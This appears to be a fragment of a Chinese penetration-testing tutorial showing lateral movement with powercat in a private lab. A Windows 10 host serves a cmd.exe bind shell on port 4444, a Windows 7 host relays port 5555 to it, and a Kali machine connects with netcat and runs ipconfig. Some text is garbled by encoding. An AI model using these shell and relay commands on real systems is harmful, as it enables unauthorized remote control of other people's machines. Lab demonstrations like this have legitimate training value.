 powercat -l -v -p 4444 -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
win10
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [172.16.214.2] port  [tcp] accepted (source port 51042)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams..
> powercat -l -v -p 5555 -r tcp:172.16.214.21:4444
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: TCP
win7
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 5555)
详细信息: Connection from [172.16.214.6] port  [tcp] accepted (source port 48826)
详细信息: Setting up Stream 2...
详细信息: Connecting...
详细信息: Connection to 172.16.214.21:4444 [tcp] succeeded!
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
┌──(root💀kali)-[~/tools/dnscat2/server]
└─# nc -v 172.16.214.2 5555
172.16.214.2: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.214.2] 5555 (?) open
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ��
kali
>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::3081:2881:ddbb:c036%7
IPv4 . . . . . . . . . . . . : 172.16.214.21
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.214.1
公众号: TeamsSix